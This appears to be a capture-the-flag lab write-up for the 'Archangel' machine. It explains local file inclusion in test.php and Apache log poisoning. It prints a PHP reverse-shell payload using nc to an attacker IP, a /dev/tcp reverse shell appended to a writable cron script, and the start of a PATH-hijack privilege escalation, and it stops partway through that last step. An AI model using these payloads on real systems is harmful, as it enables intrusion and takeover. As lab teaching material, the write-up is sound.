
Target IP: archangel.thm , mafialive.thm
Reconnaissance

We have ssh and http services. Let's check the http service.

We perform a directory scan on the site but don't find anything. However, the support email address support@mafialive.thm catches our attention. This is a different address from archangel.thm. As we know, multiple domains can be hosted on the same IP address. (This is often referred to as Virtual Hosting.) So, let's update our /etc/hosts file and access the content of mafialive.thm. (We previously added archangel.thm, now we are adding mafialive.thm. You can use both at the same time. The web server will serve different content based on the hostname.)
Now let's check mafialive.thm.
Now let's do a directory scan to get more information.
$feroxbuster -eBEg --auto-tune --scan-limit 3 -u http://mafialive.thm --wordlist /usr/share/wordlists/dirb/common.txt

From the scan, we see the /robots.txt file, and upon examining it, we find the /test.php directory.


At this point, we are greeted by a button. When we press it, we see that a query is made with the value ?view=/var/www/html/development_testing/mrrobot.php in the URL. This leads us to suspect that there might be an LFI vulnerability on the target.
What is an LFI Vulnerability?
LFI (Local File Inclusion) is a security vulnerability that occurs when a web application reads or executes files on the server by using a file name from user input without proper validation. Through this vulnerability, an attacker can view sensitive system files (like /etc/passwd) or application source code that they should not normally have access to.
When we check with ?view=/var/www/html/development_testing//..//..//..//..//etc/passwd, we confirm that we can access the content. In this case, to exploit the LFI and achieve RCE, we will use Apache log poisoning since we know the target system is running Apache.
Initial Access

As a first step, we send a request containing our payload to be recorded in the logs. (I will put it in the User-Agent.)
<?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.13.246 1234 >/tmp/f'); ?>
And now, to execute the malicious PHP code in our log, we will make a request with the query ?view=/var/www/html/development_testing//..//..//..//..//var/log/apache2/access.log.

And we got a shell.

Privilege Escalation
Now, let's get an interactive shell with python3 -c 'import pty; pty.spawn("/bin/bash")', go to the /tmp directory, and download the automated privilege escalation script linpeas.sh from our attack machine to the target system and give it the necessary permissions. (In my case, I put the file on my Apache server and downloaded it to the target with wget.). Now let's run the script with ./linpeas.sh.
www-data
From the output, a cronjob for the /opt/helloworld.sh file catches our attention.

When we go to this directory and examine the file, we see that we have write permission.


So, if we add a reverse shell to this file, the cronjob will run this script every minute with archangel privileges, allowing us to get a shell as archangel. Let's add a reverse shell to the script with the following command.
echo "bash -i >& /dev/tcp/10.8.13.246/1234 0>&1" >> helloworld.sh
archangel -> root

After waiting a bit on our listener, we get a shell as archangel.

In the current directory, we see a file owned by root with the SUID bit set. see.

When we examine this file, we see that it is used to copy files from the /home/user/archangel/myfiles directory to the /opt/backupfiles directory. Here, the cp command catches our attention. If we can change our $PATH variable, we can create our own fake cp and make the script use our fake cp instead of the original one.(This technique is known as PATH hijacking.) So let's start by creating our own fake cp:
- Create a
cpfile in the/home/archangeldirectory withtouch cp. - Add the code to run bash into it with
echo "/bin/bash" > /home/archangel/cp. - Give it the necessary permissions with
chmod +x /home/archangel/cp.
